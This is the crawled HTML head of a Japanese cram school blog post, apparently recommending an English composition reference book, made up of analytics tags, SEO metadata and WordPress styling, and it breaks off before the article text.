

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://testea.net/school/komagome/blog-km/post-8101/
body_size: 31222
content:
<!DOCTYPE html>
<html lang="ja">

<head>

	<!-- Yahoo! サイトジェネラルタグ + コンバージョン測定補完機能 -->
	<script async src="https://s.yimg.jp/images/listing/tool/cv/ytag.js"></script>
	<script>
	  window.yjDataLayer = window.yjDataLayer || [];
	  function ytag(){ yjDataLayer.push(arguments); }
	  ytag({"type":"ycl_cookie","config":{"ycl_use_non_cookie_storage":true}});
	</script>
	
  <!-- Google Tag Manager -->
  <script>
    (function(w, d, s, l, i) {
      w[l] = w[l] || [];
      w[l].push({
        'gtm.start': new Date().getTime(),
        event: 'gtm.js'
      });
      var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s),
        dl = l != 'dataLayer' ? '&l=' + l : '';
      j.async = true;
      j.src =
        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
      f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-P3BS96K');
  </script>
  <!-- End Google Tag Manager -->


  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="format-detection" content="telephone=no">
  <meta name="viewport" content="width=device-width, initial-scale=1">
    
    <meta name="Keywords" content="個別指導塾, 中学受験, 高校受験, 大学受験, 中高一貫校, 塾">

      
    <meta property="og:locale" content="ja_JP" />
  <meta property="og:title" content="個別指導塾TESTEA(テスティー) 中学・高校・大学受験/定期試験対策">
  <meta property="og:description" content="杉並区、駒込、日吉、自由が丘、田町、初台、市ヶ谷、オンラインの塾、個別指導塾ならTESTEA（テスティー）。中学受験、高校受験、大学受験において高い合格実績を誇ります。質の高い講師陣が、一人ひとりの生徒の悩みに対し効果的にアプローチして成績を伸ばす、完全1対1指導の学習塾です。" />
  <meta property="og:url" content="https://testea.net/" />
  <meta property="og:site_name" content="個別指導塾TESTEA（テスティー）" />
  <meta property="og:image" content="https://testea.net/wp-content/themes/testea/images/ogp.jpg" />
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:description" content="杉並区、駒込、日吉、自由が丘、田町、初台、市ヶ谷、オンラインの塾、個別指導塾ならTESTEA（テスティー）。中学受験、高校受験、大学受験において高い合格実績を誇ります。質の高い講師陣が、一人ひとりの生徒の悩みに対し効果的にアプローチして成績を伸ばす、完全1対1指導の学習塾です。" />
  <meta name="twitter:title" content="個別指導塾TESTEA(テスティー) 中学・高校・大学受験/定期試験対策" />
  <meta name="twitter:site" content="@testea7" />
  <meta name="twitter:image" content="https://testea.net/wp-content/themes/testea/images/ogp.jpg" />
  <meta property="og:type" content="website">
  <meta name="thumbnail" content="https://testea.net/wp-content/themes/testea/images/ogp.jpg">

  <!-- End Google Tag Manager -->
  <!-- Google Analytics Code -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-39211081-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type =
'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' :
'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(ga, s);
  })();

</script>
<!-- Yahoo! Analytics Code -->
<!--
<script type="text/javascript" src="http://i.yimg.jp/images/analytics/js/ywa.js"></script> 
<script type="text/javascript">
var YWATracker = YWA.getTracker("1000104181373");
YWATracker.addExcludeProtocol("file:");
YWATracker.submit();
</script>
<noscript>
<div><img src="http://by.analytics.yahoo.co.jp/p.pl?a=1000104181373&amp;js=no" width="1" height="1" alt="" /></div>
</noscript>
-->  <link rel="canonical" href="https://testea.net/" />

  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
  <link rel="icon" href="/favicon.ico" type="image/x-icon">

  
  <script type="text/javascript" src="https://testea.net/wp-content/themes/testea/js/jquery-1.10.2.min.js"></script>
  <script type="text/javascript" src="https://testea.net/wp-content/themes/testea/js/breakpoints.js"></script>
  <script type="text/javascript" src="https://testea.net/wp-content/themes/testea/js/common.js"></script>
  <!-- <link rel="stylesheet" href="https://testea.net/wp-content/themes/testea/renew/common/css/normalize.css"> -->
  <link rel="stylesheet" href="https://testea.net/wp-content/cache/background-css/1/testea.net/wp-content/themes/testea/renew/common/css/common.css?wpr_t=1769098688">
  <link rel="stylesheet" type="text/css" media="all" href="https://testea.net/wp-content/cache/background-css/1/testea.net/wp-content/themes/testea/style.css?wpr_t=1769098688">

  <link rel="stylesheet" href="https://testea.net/wp-content/themes/testea/renew/common/css/swiper.css">
      <link rel="stylesheet" type="text/css" media="all" href="https://testea.net/wp-content/themes/testea/extensions/nivo-lightbox/nivo-lightbox.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://testea.net/wp-content/cache/background-css/1/testea.net/wp-content/themes/testea/extensions/nivo-lightbox/themes/default/default.css?wpr_t=1769098688">

  
  <!-- カスタム投稿用のCSS -->
  

        	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>駒込駅の個別指導塾テスティーおすすめ参考書~英語~『英作文プラチナルール』 – 個別指導塾TESTEA（テスティー）</title>
<link data-wpr-hosted-gf-parameters="family=Oswald%3A400%2C500%2C700&display=swap" href="https://testea.net/wp-content/cache/fonts/1/google-fonts/css/e/b/3/9becd3cbfdfd1faaf6f553b3f734a.css" rel="stylesheet">
	<meta name="description" content="共通テスト 試行調査問題 H30. 英語リスニング 問題＆解答【問題用紙付き反復練習用 スクリプト付きバージョ" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="テスティー 駒込校"/>
	<link rel="canonical" href="https://testea.net/school/komagome/blog-km/post-8101/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="個別指導塾TESTEA（テスティー） – 杉並区久我山・西永福" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="駒込駅の個別指導塾テスティーおすすめ参考書~英語~『英作文プラチナルール』 – 個別指導塾TESTEA（テスティー）" />
		<meta property="og:description" content="共通テスト 試行調査問題 H30. 英語リスニング 問題＆解答【問題用紙付き反復練習用 スクリプト付きバージョ" />
		<meta property="og:url" content="https://testea.net/school/komagome/blog-km/post-8101/" />
		<meta property="article:published_time" content="2023-02-11T08:00:00+00:00" />
		<meta property="article:modified_time" content="2022-10-20T08:15:48+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="駒込駅の個別指導塾テスティーおすすめ参考書~英語~『英作文プラチナルール』 – 個別指導塾TESTEA（テスティー）" />
		<meta name="twitter:description" content="共通テスト 試行調査問題 H30. 英語リスニング 問題＆解答【問題用紙付き反復練習用 スクリプト付きバージョ" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/testea.net\/school\/komagome\/blog-km\/post-8101\/#blogposting","name":"\u99d2\u8fbc\u99c5\u306e\u500b\u5225\u6307\u5c0e\u587e\u30c6\u30b9\u30c6\u30a3\u30fc\u304a\u3059\u3059\u3081\u53c2\u8003\u66f8~\u82f1\u8a9e~\u300e\u82f1\u4f5c\u6587\u30d7\u30e9\u30c1\u30ca\u30eb\u30fc\u30eb\u300f \u2013 \u500b\u5225\u6307\u5c0e\u587eTESTEA\uff08\u30c6\u30b9\u30c6\u30a3\u30fc\uff09","headline":"\u99d2\u8fbc\u99c5\u306e\u500b\u5225\u6307\u5c0e\u587e\u30c6\u30b9\u30c6\u30a3\u30fc\u304a\u3059\u3059\u3081\u53c2\u8003\u66f8~\u82f1\u8a9e~\u300e\u82f1\u4f5c\u6587\u30d7\u30e9\u30c1\u30ca\u30eb\u30fc\u30eb\u300f","author":{"@id":"https:\/\/testea.net\/author\/komagome_id\/#author"},"publisher":{"@id":"https:\/\/testea.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/testea.net\/wp-content\/uploads\/2022\/10\/91edd1bde4bce1d1bc47d5922ec8dffc.png","@id":"https:\/\/testea.net\/school\/komagome\/blog-km\/post-8101\/#articleImage","width":1890,"height":1417},"datePublished":"2023-02-11T17:00:00+09:00","dateModified":"2022-10-20T17:15:48+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/testea.net\/school\/komagome\/blog-km\/post-8101\/#webpage"},"isPartOf":{"@id":"https:\/\/testea.net\/school\/komagome\/blog-km\/post-8101\/#webpage"},"articleSection":"\u99d2\u8fbc\u6821\u30d6\u30ed\u30b0, \u53c2\u8003\u66f8"},{"@type":"BreadcrumbList","@id":"https:\/\/testea.net\/school\/komagome\/blog-km\/post-8101\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/testea.net#listItem","position":1,"name":"Home","item":"https:\/\/testea.net","nextItem":{"@type":"ListItem","@id":"https:\/\/testea.net\/school\/#listItem","name":"\u6821\u820e\u60c5\u5831"}},{"@type":"ListItem","@id":"https:\/\/testea.net\/school\/#listItem","position":2,"name":"\u6821\u820e\u60c5\u5831","item":"https:\/\/testea.net\/school\/","nextItem":{"@type":"ListItem","@id":"https:\/\/testea.net\/school\/komagome\/#listItem","name":"\u99d2\u8fbc\u6821"},"previousItem":{"@type":"ListItem","@id":"https:\/\/testea.net#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/testea.net\/school\/komagome\/#listItem","position":3,"name":"\u99d2\u8fbc\u6821","item":"https:\/\/testea.net\/school\/komagome\/","nextItem":{"@type":"ListItem","@id":"https:\/\/testea.net\/school\/komagome\/blog-km\/#listItem","name":"\u99d2\u8fbc\u6821\u30d6\u30ed\u30b0"},"previousItem":{"@type":"ListItem","@id":"https:\/\/testea.net\/school\/#listItem","name":"\u6821\u820e\u60c5\u5831"}},{"@type":"ListItem","@id":"https:\/\/testea.net\/school\/komagome\/blog-km\/#listItem","position":4,"name":"\u99d2\u8fbc\u6821\u30d6\u30ed\u30b0","item":"https:\/\/testea.net\/school\/komagome\/blog-km\/","nextItem":{"@type":"ListItem","@id":"https:\/\/testea.net\/school\/komagome\/blog-km\/post-8101\/#listItem","name":"\u99d2\u8fbc\u99c5\u306e\u500b\u5225\u6307\u5c0e\u587e\u30c6\u30b9\u30c6\u30a3\u30fc\u304a\u3059\u3059\u3081\u53c2\u8003\u66f8~\u82f1\u8a9e~\u300e\u82f1\u4f5c\u6587\u30d7\u30e9\u30c1\u30ca\u30eb\u30fc\u30eb\u300f"},"previousItem":{"@type":"ListItem","@id":"https:\/\/testea.net\/school\/komagome\/#listItem","name":"\u99d2\u8fbc\u6821"}},{"@type":"ListItem","@id":"https:\/\/testea.net\/school\/komagome\/blog-km\/post-8101\/#listItem","position":5,"name":"\u99d2\u8fbc\u99c5\u306e\u500b\u5225\u6307\u5c0e\u587e\u30c6\u30b9\u30c6\u30a3\u30fc\u304a\u3059\u3059\u3081\u53c2\u8003\u66f8~\u82f1\u8a9e~\u300e\u82f1\u4f5c\u6587\u30d7\u30e9\u30c1\u30ca\u30eb\u30fc\u30eb\u300f","previousItem":{"@type":"ListItem","@id":"https:\/\/testea.net\/school\/komagome\/blog-km\/#listItem","name":"\u99d2\u8fbc\u6821\u30d6\u30ed\u30b0"}}]},{"@type":"Organization","@id":"https:\/\/testea.net\/#organization","name":"\u500b\u5225\u6307\u5c0e\u587eTESTEA\uff08\u30c6\u30b9\u30c6\u30a3\u30fc\uff09","description":"\u6749\u4e26\u533a\u4e45\u6211\u5c71\u30fb\u897f\u6c38\u798f","url":"https:\/\/testea.net\/","logo":{"@type":"ImageObject","url":"https:\/\/testea.net\/wp-content\/uploads\/2025\/04\/TESTEA_logo_square-jpg.webp","@id":"https:\/\/testea.net\/school\/komagome\/blog-km\/post-8101\/#organizationLogo","width":600,"height":600},"image":{"@id":"https:\/\/testea.net\/school\/komagome\/blog-km\/post-8101\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/testea.net\/author\/komagome_id\/#author","url":"https:\/\/testea.net\/author\/komagome_id\/","name":"\u30c6\u30b9\u30c6\u30a3\u30fc \u99d2\u8fbc\u6821","image":{"@type":"ImageObject","@id":"https:\/\/testea.net\/school\/komagome\/blog-km\/post-8101\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/95b3b4e7fff0f98f7920a95456236e94dc4371f5e800418c58ad7bd01d50912a?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u30c6\u30b9\u30c6\u30a3\u30fc \u99d2\u8fbc\u6821"}},{"@type":"WebPage","@id":"https:\/\/testea.net\/school\/komagome\/blog-km\/post-8101\/#webpage","url":"https:\/\/testea.net\/school\/komagome\/blog-km\/post-8101\/","name":"\u99d2\u8fbc\u99c5\u306e\u500b\u5225\u6307\u5c0e\u587e\u30c6\u30b9\u30c6\u30a3\u30fc\u304a\u3059\u3059\u3081\u53c2\u8003\u66f8~\u82f1\u8a9e~\u300e\u82f1\u4f5c\u6587\u30d7\u30e9\u30c1\u30ca\u30eb\u30fc\u30eb\u300f \u2013 \u500b\u5225\u6307\u5c0e\u587eTESTEA\uff08\u30c6\u30b9\u30c6\u30a3\u30fc\uff09","description":"\u5171\u901a\u30c6\u30b9\u30c8 \u8a66\u884c\u8abf\u67fb\u554f\u984c H30. \u82f1\u8a9e\u30ea\u30b9\u30cb\u30f3\u30b0 \u554f\u984c\uff06\u89e3\u7b54\u3010\u554f\u984c\u7528\u7d19\u4ed8\u304d\u53cd\u5fa9\u7df4\u7fd2\u7528 \u30b9\u30af\u30ea\u30d7\u30c8\u4ed8\u304d\u30d0\u30fc\u30b8\u30e7","inLanguage":"ja","isPartOf":{"@id":"https:\/\/testea.net\/#website"},"breadcrumb":{"@id":"https:\/\/testea.net\/school\/komagome\/blog-km\/post-8101\/#breadcrumblist"},"author":{"@id":"https:\/\/testea.net\/author\/komagome_id\/#author"},"creator":{"@id":"https:\/\/testea.net\/author\/komagome_id\/#author"},"datePublished":"2023-02-11T17:00:00+09:00","dateModified":"2022-10-20T17:15:48+09:00"},{"@type":"WebSite","@id":"https:\/\/testea.net\/#website","url":"https:\/\/testea.net\/","name":"\u500b\u5225\u6307\u5c0e\u587eTESTEA\uff08\u30c6\u30b9\u30c6\u30a3\u30fc\uff09","description":"\u6749\u4e26\u533a\u4e45\u6211\u5c71\u30fb\u897f\u6c38\u798f","inLanguage":"ja","publisher":{"@id":"https:\/\/testea.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.2');</script>
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://testea.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://testea.net/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://testea.net/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='school-style-css' href='https://testea.net/wp-content/cache/background-css/1/testea.net/wp-content/themes/testea/renew/school/css/style.css?ver=6.8.3&wpr_t=1769098688' type='text/css' media='all' />
<link rel='stylesheet' id='content-css' href='https://testea.net/wp-content/themes/testea/css/contents.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://testea.net/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://testea.net/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='addtoany-css' href='https://testea.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
.addtoany_share_save_container{
	text-align: center;
}

.a2a_svg{
	width: 140px!important;
	height:40px!important;
}


.a2a_svg svg{
	width: 40px!important;
}
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "共有",
	Save: "ブックマーク",
	Subscribe: "購読",
	Email: "メール",
	Bookmark: "ブックマーク",
	ShowAll: "すべて表示する",
	ShowLess: "小さく表示する",
	FindServices: "サービスを探す",
	FindAnyServiceToAddTo: "追加するサービスを今すぐ探す",
	PoweredBy: "Powered by",
	ShareViaEmail: "メールでシェアする",
	SubscribeViaEmail: "メールで購読する",
	BookmarkInYourBrowser: "ブラウザにブックマーク",
